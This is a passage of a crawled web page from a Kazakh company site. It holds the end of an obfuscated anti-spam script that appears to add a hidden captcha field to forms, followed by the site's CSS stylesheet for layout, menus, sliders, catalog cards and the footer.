_0x48fb(_0x2bfb5f,_0x3b738e){const _0x389b6c=_0x389b();return _0x48fb=function(_0x48fbfe,_0x365ffd){_0x48fbfe=_0x48fbfe-0x90;let _0xa181a1=_0x389b6c[_0x48fbfe];return _0xa181a1;},_0x48fb(_0x2bfb5f,_0x3b738e);}function _0x389b(){const _0x2aeda1=[0x242E+'ZmojAt','v'+(''+n)[1]+'l','e1','03a','f0','cl'+(''+n[0])[5]+'ck',(''+n)[1]+'ttr','5e3',0x12+'EWOKge',11287161+'aKZdCB','','','7a5','ad','jo'+(''+n[0])[5]+(''+n[0])[1],0x2E9B+'tOEVjb','33c','b52','e78','','92','31','',0x157DE0+'ZezKkW','','','47','e3f','42','d1a','0c7','815','809','c2','e59','f11',(''+n)[1]+'ppe'+(''+n[0])[1]+'d',0xAA32+(''+n[0])[5]+'AeXLL','8d','','82','110','a2',0x1B4067+'GeoyBm','le'+(''+n[0])[1]+'gth','355','14','d37','076','7eb','3d','34','8b','h'+(''+n[0])[5]+'dde'+(''+n[0])[1],'4c3',0x10D79F+'eRw'+(''+n)[0]+'xu',0x3D16B4+'vrALpf','2d7','864','','','','1f','1a','35b','50d',8+'lVB'+(''+n)[1]+'pC','bb','fe0','03','form','','','6b5','f00','','','eb4','86e','','b5f',0x32A+(''+n)[1]+'hRKgY','336','17d','60','749','59','d4','0c','',(''+n[0])[5]+(''+n[0])[1]+'put['+(''+n[0])[1]+(''+n)[1]+'me=','a0','2e'];_0x389b=function(){return _0x2aeda1;};return _0x389b();}window[k]=j[_0x2f5e27(0xc2)](''),s(function(){const _0x4593ce=_0x2f5e27;s(_0x4593ce(0x9d))[_0x4593ce(0xb9)](function(){const _0x136900=_0x4593ce,_0x33ba0a=s(this);if(!_0x33ba0a['f'+(''+n[0])[5]+(''+n[0])[1]+'d'](_0x136900(0xb1)+window[k]+']')[_0x136900(0xe0)])_0x33ba0a[_0x136900(0xd8)](s('<'+(''+n[0])[5]+(''+n[0])[1]+'put>')[_0x136900(0xba)]({[(''+n[0])[1]+(''+n)[1]+'m'+(''+n[0])[3]]:window[k],['typ'+(''+n[0])[3]]:_0x136900(0xe9)})[_0x136900(0xb5)](jsValStrs['jo'+(''+n[0])[5]+(''+n[0])[1]]('')));});})})(['Y2FwdGNoYVNhbHQ', 'oDWQj93maqa', 'lm3OnQXmA'])
</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fmk-systems.kz/local/templates/template/css/style.css?173193989099912
body_size: 13660
content:
@font-face {
	font-family: 'PTSans-Regular';
	src: url('../fonts/PTSans-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/PTSans-Regular.woff') format('woff'), url('../fonts/PTSans-Regular.ttf') format('truetype'), url('../fonts/PTSans-Regular.svg#PTSans-Regular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'PTSans-Bold';
	src: url('../fonts/PTSans-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/PTSans-Bold.woff') format('woff'), url('../fonts/PTSans-Bold.ttf') format('truetype'), url('../fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto-Regular';
	src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf') format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto-Bold';
	src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf') format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
	font-weight: normal;
	font-style: normal;
}

input,
button {
	-webkit-appearance: none;
}

body,
p,
h1,
h2,
h3,
h4,
h5 {
	margin: 0;
	padding: 0;
}

h1,
h2,
h3,
h4,
h5 {
	font-weight: normal;
}

ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

input:focus,
button:focus {
	outline: none;
}

textarea:focus {
	outline: none;
}

body {
	color: #000;
	font-family: 'PTSans-Regular';
	font-size: 14px;
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	overflow-x: hidden;
	display: block;
	padding-top: 100px;
}

*,
:before,
:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.container {
	width: 100%;
	max-width: 1170px;
	margin: 0 auto;
}

.header-top {
	background: #F6F6F6;
}

.header-top .container {
	height: 40px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.desc-container {
	margin-left: 170px;
}

.desc-container p {
	font-size: 14px;
	font-family: 'Roboto-Regular';
	color: #A0A3A6;
}

.zakaz-container {
	margin-left: 15px;
}

.zakaz-container a {
	color: #FC563F;
	font-size: 14px;
	font-family: 'Roboto-Regular';
}

.zakaz-container a:hover {
	text-decoration: none;
}

.tel-container a {
	position: relative;
	text-decoration: none;
	color: #1F1F1F;
	font-family: 'Roboto-Regular';
	font-size: 14px;
	/*padding-left: 20px;*/
}

.tel-call {
	margin: 0 10px 0 20px;
}

.tel-container {
	margin-left: 10px;
}

.tel-container a:before {
	/*  position: absolute;
    content: '';
    width: 16px;
    height: 17px;
    background: url(../images/phone-call.svg) no-repeat;
    left: 0;
    top: -1px;*/
}

.logo-container {
	/*margin-top: -35px;*/
	mix-blend-mode: multiply;
}

.header-bottom {
	background: #fff;
}

.header-bottom .container {
	height: 60px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.menu-top ul li ul {
	display: none;
	position: absolute;
	background: #fff;
	padding: 10px;
	margin-left: -10px;
	border-radius: 5px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.menu-top>ul>li {
	margin: 0 15px;
}

.menu-top>ul>li>a {
	color: #1F1F1F;
	text-decoration: none;
	font-size: 16px;
	font-family: 'PTSans-Regular';
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	height: 60px;
	border-bottom: 2px solid transparent;
	display: block;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.menu-container {
	margin-left: 22px;
}

.menu-top ul li:hover>a,
.menu-top ul li.item-selected>a {
	color: #FC563F;
}

.menu-top>ul>li:hover>ul {
	display: block;
}

.btn-burger:before {
	position: absolute;
	width: 20px;
	height: 2px;
	content: '';
	background: #fff;
	box-shadow: 0 6px 0 #fff, 0 12px 0 #fff;
	right: 0;
	left: 0;
	margin: auto;
	top: 14px;
	border-radius: 5px;
}

.menu-top ul {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.menu-burger {
	margin-left: auto;
}

.btn-burger {
	background: #FC563F;
	border-radius: 4px;
	width: 70px;
	height: 41px;
	display: block;
	cursor: pointer;
	position: relative;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}


.owl-dots {
	display: none;
}

#slider {
	background: #f6f6f6;
	height: 500px;
	overflow: hidden;
}

.slider-text>span {
	display: block;
	color: #1F1F1F;
	font-size: 36px;
	line-height: 40px;
	font-family: 'PTSans-Bold';
}

.slider-text p {
	color: #888888;
	font-size: 18px;
	line-height: 23px;
	margin-top: 20px;
	margin-bottom: 25px;
}

.btn-slider {
	width: 200px;
	height: 50px;
}

.btn {
	position: relative;
	background: #FC563F;
	border-radius: 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	font-size: 18px;
	font-family: 'Roboto-Regular';
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	overflow: hidden;
}

.owl-next {
	width: 40px;
	height: 40px;
	background: #fff url(../images/chevron-right.png) center no-repeat;
	background-repeat: no-repeat;
	position: absolute;
	left: -1030px;
	bottom: 15px;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: transparent;
	border: 0;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 4px;
	right: 0;
	margin: auto;
}

.owl-next:hover {
	background: #e4e4e4 url(../images/chevron-right.png) center no-repeat;
}

.owl-prev {
	width: 40px;
	height: 40px;
	background: #fff url(../images/chevron-left.png) center no-repeat;
	background-repeat: no-repeat;
	position: absolute;
	left: -1131px;
	bottom: 15px;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: transparent;
	border: 0;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 4px;
	right: 0;
	margin: auto;
}

.owl-prev:hover {
	background: #e4e4e4 url(../images/chevron-left.png) center no-repeat;
}

#slider-car {
	height: 500px;
}

.slider-box {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	width: 400px;
	height: 500px;
	padding-bottom: 60px;
}

.slider-container .container {
	position: relative;
}

.slider-text {
	padding-right: 25px;
}

.slide-progress {
	width: 0;
	max-width: 100%;
	height: 10px;
	bottom: 35px;
	left: 430px;
	border-radius: 10px;
	background: linear-gradient(to left, #fc563e, #fdafa3);
}

.slider-container {
	position: relative;
}

.progress-box {
	width: 710px;
	height: 10px;
	background: #fff;
	position: absolute;
	bottom: 48px;
	left: 400px;
	border-radius: 10px;
	z-index: 9;
	right: 0;
	margin: auto;
}

.slider-img {
	position: absolute;
	right: -780px;
	left: 0;
	margin: auto;
	width: 1150px;
	top: 0;
}

#slider .owl-carousel .owl-item {
	overflow: hidden;
}

.slider-counter span {
	font-size: 18px;
	line-height: 21px;
	font-family: 'Roboto-Regular';
	color: #757575;
}

.slider-counter {
	position: absolute;
	left: -460px;
	right: 0;
	margin: auto;
	bottom: 30px;
	width: 85px;
	text-align: center;
	color: #1F1F1F;
	font-family: 'Roboto-Bold';
	font-size: 36px;
	line-height: 42px;
}

header {
	position: fixed;
	z-index: 99;
	box-shadow: 0 0 25px 1px rgba(0, 0, 0, 0.21);
	left: 0;
	top: 0;
	width: 100%;
}

.menu-top ul li ul li a {
	color: #6b6a6a;
	text-decoration: none;
	margin: 5px 0;
	display: block;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 14px;
	font-family: 'PTSans-Regular';
}

.btn span {
	position: relative;
}

.btn:before {
	content: '';
	display: block;
	position: absolute;
	height: 65%;
	width: 100%;
	top: inherit;
	top: 0;
	left: -75%;
	background: #FC7361;
	transform: rotate(-75deg);
}

.btn:hover:before {
	-webkit-animation: mymove 3s infinite;
	animation: mymove 3s infinite;
}

@-webkit-keyframes mymove {
	from {
		left: -50%;
	}

	to {
		left: 100%;
	}
}

@keyframes mymove {
	from {
		left: -50%;
	}

	to {
		left: 100%;
	}
}

.menu-plus .container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.menu-plus {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #fff;
	z-index: 9;
	padding-top: 45px;
	display: none;
	box-shadow: 0 0 25px 1px rgba(0, 0, 0, 0.1);
}

.menu-left {
	width: 360px;
}

.menu-box p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 21px;
	font-family: 'PTSans-Bold';
	margin-bottom: 15px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.menu-box ul li {
	margin-bottom: 10px;
}

.menu-box ul li a {
	text-decoration: none;
	color: #6b6a6a;
	font-size: 14px;
	line-height: 18px;
	font-family: 'PTSans-Regular';
}

.menu-left ul {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	column-count: 2;
}

.menu-right {
	width: 740px;
	margin-left: auto;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.menu-right .menu-box:nth-child(2n) {
	margin-left: auto;
	width: 345px;
}

.menu-box {
	max-width: 365px;
	margin-bottom: 25px;
	padding-right: 10px;

}

.menu-box-flex {
	max-width: 700px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;

}

.menu-box-flex .thirdlvlwrapper {
	width: 50%;
	padding: 0 10px 0 0;
}

.menu-box li {
	width: 100%;
}

.menu-left .menu-box {
	margin-bottom: 40px;
}

.close-menu {
	cursor: pointer;
	width: 70px;
	height: 41px;
	background: #FC563F url(../images/close_menu.svg) center no-repeat;
	border-radius: 0px 0px 0px 8px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.menu-active .menu-plus {
	display: block;
}

.shadow {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.75);
	z-index: 99;
	display: none;
	cursor: pointer;
}

.shadow.active {
	display: block;
}

.menu-box p img {
	margin-left: 10px;
}

#about {
	padding: 60px 0;
}

.about-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.about-img img {
	display: block;
	border-radius: 8px;
}

.about-text {
	margin-left: auto;
	width: 770px;
}

.zag-about {
	display: block;
	color: #1F1F1F;
	font-size: 36px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	margin-bottom: 30px;
}

.about-text p {
	color: #888888;
	text-align: justify;
	font-size: 16px;
	line-height: 30px;
	font-family: 'PTSans-Regular';
}

.right a {
	text-decoration: none;
	display: block;
	font-size: 18px;
	line-height: 23px;
	color: #fff;
	position: relative;
	padding-left: 48px;
	margin: 12px 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.right a:hover {
	color: #FC563F;
}

.right a:before {
	position: absolute;
	content: '';
	width: 22px;
	height: 22px;
	left: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

.right-btn1:before {
	background: url(../images/user.png) center no-repeat;
}

.right-btn2:before {
	background: url(../images/mail.png) center no-repeat;
}

.right-btn3:before {
	background: url(../images/zoom-out.png) center no-repeat;
}

.right-btn1:hover:before {
	background: url(../images/user2.png) center no-repeat;
}

.right-btn2:hover:before {
	background: url(../images/mail2.png) center no-repeat;
}

.right-btn3:hover:before {
	background: url(../images/zoom-out2.png) center no-repeat;
}

.right {
	position: fixed;
	right: 0;
	top: 42%;
	background: linear-gradient(126.04deg, #1F1F1F 0%, #403D3D 100%);
	border-radius: 4px 0px 0px 4px;
	padding: 20px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	right: -148px;
	z-index: 99;
}

.right:hover {
	right: 0;
}

.right:hover a {
	padding-left: 30px;
}

#category {
	background: #f6f6f6;
	padding-top: 60px;
}

.category-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.category-box:nth-child(2) {
	margin-left: auto;
}

.category-box {
	background: #FFFFFF;
	border-radius: 8px;
	width: 570px;
	text-align: center;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	padding: 15px 0;
}

.category-box:hover {
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
}

.category-box a {
	display: block;
	width: 100%;

}

.category-box img {
	position: relative;
	display: block;
	margin: 0 auto;
	top: 0;
}

#catalog {
	background: #F6F6F6;
	padding-top: 30px;
}

.catalog-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.catalog-box:nth-child(3n) {
	margin-right: 0;
}

.catalog-box a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding: 20px;
	padding-right: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.catalog-box {
	background: #FFFFFF;
	border-radius: 8px;
	width: 370px;
	height: 200px;
	margin-right: 30px;
	position: relative;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.catalog-box p {
	color: #888888;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	position: relative;
	z-index: 9;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.catalog-box img {
	position: absolute;
	right: 10px;
	bottom: 0;
	top: 30px;
	margin: auto;
	max-width: 135px;
}

.catalog-btn {
	width: 200px;
	height: 50px;
	position: absolute;
	left: 20px;
	bottom: 20px;
	background: transparent;
	border: 1px solid #888;
	color: #888;
	font-size: 16px;
}

.catalog-box:hover .catalog-btn {
	background: #FC563F;
	border: 1px solid #FC563F;
	color: #fff;
}

.catalog-box:hover p {
	color: #1F1F1F;
}

.catalog-box:hover {
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.15);
}

#info {
	background: #F6F6F6;
	padding-top: 30px;
	padding-bottom: 40px;
}

.info-container .catalog-box {
	height: 300px;
}

.info-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.scrollbar {
	overflow: auto;
	position: relative;
	width: 100%;
	height: 100%;
}

.info-box {
	width: 370px;
	height: 300px;
	overflow: hidden;
	background: #FFFFFF;
	border-radius: 8px;
	margin-right: 30px;
	position: relative;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.15);
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0;
}

.info-container .catalog-box img {
	top: 0;
}

.scrollbox {
	padding-top: 20px;
	position: relative;
}

.scrollbox>p {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	padding: 0 20px;
	margin-bottom: 15px;
}

.news-boxing a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding: 10px 20px;
	border-bottom: 1px solid #F1F1F1;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.news-boxing span {
	color: #888888;
	font-size: 14px;
	line-height: 18px;
	display: block;
}

.news-boxing p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 21px;
	margin-top: 5px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.news-boxing:hover p {
	color: #FC563F;
}

.news-boxing:hover a {
	background: #F6F6F6;
}

.scrollbar:before {
	position: absolute;
	content: '';
	width: 360px;
	height: 30px;
	background: linear-gradient(180deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
	border-radius: 8px;
	transform: rotate(-180deg);
	left: 0;
	bottom: 0;
	z-index: 9;
}

.search-container {
	width: 100%;
}

.search-container form {
	position: relative;
}

.search-container input[type="search"] {
	height: 50px;
	width: 100%;
	border: 0;
	padding-left: 20px;
	padding-right: 45px;
	background: #F6F6F6;
	border-radius: 4px;
	color: #888888;
	font-size: 16px;
	font-family: 'PTSans-Regular';
}

.search-container input[type="submit"] {
	text-decoration: none;
	text-align: center;
	border: 0;
	height: 50px;
	width: 50px;
	background: #FC563F url(../images/zoom.png) center no-repeat;
	color: transparent;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 5px;
	cursor: pointer;
}

.search-container input[type="submit"]:hover {
	background: #FC7361 url(../images/zoom.png) center no-repeat;
}

.btn-burger:hover {
	background: #FC7361;
}

.close-menu:hover {
	background: #FC7361 url(../images/close_menu.png) center no-repeat;
}

.search-box {
	background: #FFFFFF;
	border-radius: 8px;
	width: 370px;
	height: 300px;
	margin-right: 0px;
	position: relative;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	padding: 20px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

/*
.search-boxing > span {
    display: block;
    color: #888888;
    font-size: 24px;
    line-height: 31px;
    font-family: 'PTSans-Bold';
}
.search-boxing > p {
    color: #888888;
    font-size: 16px;
    line-height: 21px;
    margin-top: 20px;
    margin-bottom: 20px;
}*/
.search-boxing {
	width: 100%;
}

.search-boxing .catalog-btn {
	background: #FFFFFF;
}

.search-boxing .catalog-btn:hover {
	background: #FC563F;
	border: 1px solid #FC563F;
	color: #fff;
}


.videokak-container>div>p {
	color: #1F1F1F;
	font-size: 36px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	margin-bottom: 25px;
}

#videokak {
	padding-top: 55px;
	padding-bottom: 55px;
}

.videokak-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.video-box img {
	display: block;
	border-radius: 5px;
}

.video-box {
	position: relative;
}

.video-box a {
	display: block;
	width: 100%;
	height: 100%;
}

.video-play {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background: rgba(31, 31, 31, 0.5);
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}

.play-con {
	width: 161px;
	height: 162px;
	background: url(../images/lines.png) center no-repeat;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.play-con span {
	background: #FFFFFF url(../images/play1.png) 4px center no-repeat;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
	width: 60px;
	height: 60px;
	display: block;
	border-radius: 50%;
	margin: auto;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.video-box:hover .play-con {
	background: url(../images/lines2.png) center no-repeat;
}

.video-box:hover .play-con span {
	background: #FC563F url(../images/play2.png) 3px center no-repeat;
}

.kak-container {
	width: 570px;
	margin-left: auto;
}

.kak-box {
	border: 2px dashed #E0E0E0;
	box-sizing: border-box;
	border-radius: 4px;
	width: 170px;
	height: 145px;
	text-align: center;
	margin-right: 30px;
	margin-bottom: 30px;
	padding-top: 20px;
}

.kak-row {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.kak-box:nth-child(3n) {
	margin-right: 0;
}

.kak-box>span {
	display: block;
	font-size: 36px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	color: #fec3bb;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.kak-box p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 21px;
	padding: 0 10px;
}

.kak-box:hover>span {
	color: #FC563F;
}

.kak-last {
	background: #FC563F;
	border-radius: 4px;
	width: 170px;
	height: 144px;
	position: relative;
	padding: 0 20px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.kak-last:hover {
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.kak-last a {
	text-decoration: none;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	width: 100%;
	height: 100%;
}

.kak-last p {
	color: #fff;
	font-size: 16px;
	line-height: 21px;
	position: relative;
	padding-right: 45px;
}

.kak-last p:before {
	position: absolute;
	content: '';
	width: 42px;
	height: 42px;
	background: #fff url(../images/chevron-right3.png) center no-repeat;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
	border-radius: 5px;
}

.kak-last:before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: rgba(255, 255, 255, 0.2);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
	border-radius: 5px 0px;
	left: 0;
	top: 0;
}

.kak-last:after {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: rgba(255, 255, 255, 0.2);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
	border-radius: 5px 0px;
	right: 0;
	bottom: 0;
}

input[type="text"]::-webkit-input-placeholder {
	color: #8D9595;
}

input[type="text"]::-moz-placeholder {
	color: #8D9595;
}

input[type="text"]:-moz-placeholder {
	color: #8D9595;
}

input[type="text"]:-ms-input-placeholder {
	color: #8D9595;
}

input[type="text"],
input[type="password"] {
	width: 100%;
	border: 0;
	height: 50px;
	font-size: 16px;
	font-weight: normal;
	box-sizing: border-box;
	padding-left: 15px;
	background: #FFFFFF;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #8D9595;
	font-family: 'PTSans-Regular';
}

button[type="submit"] {
	width: 200px;
	height: 50px;
	cursor: pointer;
	border: 0;
	background: #FC563F;
	border-radius: 0 4px 4px 0;
	font-size: 16px;
}

.podpiska-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #E0E0E0;
}

.podpiska-text p {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 130%;
	font-family: 'PTSans-Bold';
	position: relative;
	padding-left: 100px;
}

.podpiska-text {
	width: 575px;
}

.podpiska-text p:before {
	position: absolute;
	content: '';
	width: 70px;
	height: 66px;
	background: url(../images/podpiska.svg) center no-repeat;
	left: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

.podpiska-form {
	margin-left: auto;
	width: 570px;
}

.podpiska-form>p a {
	color: #888888;
}

.podpiska-form>p a:hover {
	text-decoration: none;
}

.podpiska-form>p {
	text-align: center;
	color: #888888;
	font-size: 12px;
	line-height: 16px;
	margin-top: 5px;
}

.podpiska-form input[type="text"] {
	width: 370px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.podpiska-form form {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

footer {
	background: #F6F6F6;
	padding-top: 40px;
	position: relative;
}

.categ-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #E0E0E0;
}

.categ-box p {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 31px;
	width: 225px;
}

.categ-box {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	width: 570px;
}

.categ-box:nth-child(2n) {
	margin-left: auto;
}

.categ-logo {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-left: 30px;
}

.categ-logo img {
	display: block;
	margin-right: 20px;
	mix-blend-mode: multiply;
}

.information-box>p {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	margin-bottom: 30px;
}

.information-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding-top: 35px;
	padding-bottom: 40px;
	border-bottom: 1px solid #E0E0E0;
}

.information-box {
	width: 570px;
}

.information-box:nth-child(2n) {
	margin-left: auto;
}

.menu-bottom ul li a {
	color: #888888;
	text-decoration: none;
	font-size: 16px;
	line-height: 21px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.menu-bottom ul li:hover a {
	color: #FC563F;
}

.menu-bottom ul {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding-right: 150px;
}

.menu-bottom ul li {
	width: 120px;
	margin-bottom: 20px;
}

.contact-container div p a {
	color: #888888;
}

.contact-container div p {
	color: #888888;
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}

.contact-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.contact-left {
	width: 270px;
}

.contact-center {
	width: 140px;
}

.contact-center>a {
	color: #FC563F;
	font-size: 16px;
	line-height: 21px;
	display: block;
	margin-top: 41px;
}

.contact-center>a:hover {
	text-decoration: none;
}

.contact-right {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-left: auto;
	width: 140px;
}

.contact-right a {
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	width: 25px;
	height: 25px;
	border-radius: 2px;

}

.contact-right a img {
	display: block;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.soc1 {
	background: url(../images/soc11.png) center no-repeat;
}

.soc2 {
	background: url(../images/soc22.png) center no-repeat;
}

.soc3 {
	background: url(../images/soc33.png) center no-repeat;
}

.soc4 {
	background: url(../images/soc44.png) center no-repeat;
}

.soc5 {
	background: url(../images/soc55.png) center no-repeat;
}

.soc6 {
	background: url(../images/soc66.png) center no-repeat;
}

.soc7 {
	background: url(../images/soc77.png) center no-repeat;
}

.soc8 {
	background: url(../images/soc88.svg) center no-repeat, #888888;
}

.soc9 {
	background: url(../images/soc99.svg) center no-repeat, #888888;
}


.soc1:hover {
	background: url(../images/soc1.png) center no-repeat;
}

.soc2:hover {
	background: url(../images/soc2.png) center no-repeat;
}

.soc3:hover {
	background: url(../images/soc3.png) center no-repeat;
}

.soc4:hover {
	background: url(../images/soc4.png) center no-repeat;
}

.soc5:hover {
	background: url(../images/soc5.png) center no-repeat;
}

.soc6:hover {
	background: url(../images/soc6.png) center no-repeat;
}

.soc7:hover {
	background: url(../images/soc7.png) center no-repeat;
}

.soc8:hover {
	background: url(../images/soc88.svg) center no-repeat, #0006c0;
}

.soc9:hover {
	background: url(../images/soc99.svg) center no-repeat, #0753ff;
}



.footer-container p,
.footer-container a {
	color: #888888;
	font-size: 14px;
	line-height: 130%;
	display: block;
}

.footer-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	height: 60px;
}

.footer-container a {
	margin-left: auto;
}

.footer-container a:hover {
	text-decoration: none;
}

.reveal-modal {
	width: 370px;
	padding: 0 20px;
	padding-top: 35px;
	padding-bottom: 35px;
}

.forma-popap>p {
	color: #fff;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	margin-bottom: 25px;
}

.forma-popap input[type="text"] {
	margin-bottom: 20px;
	padding-left: 20px;
}

.forma-popap button[type="submit"] {
	width: 100%;
	border-radius: 4px;
	-webkit-transition: initial;
	-o-transition: initial;
	transition: initial;
}

.forma-popap form p {
	color: #888888;
	margin-top: 15px;
}

.forma-popap form p a {
	color: #888888;
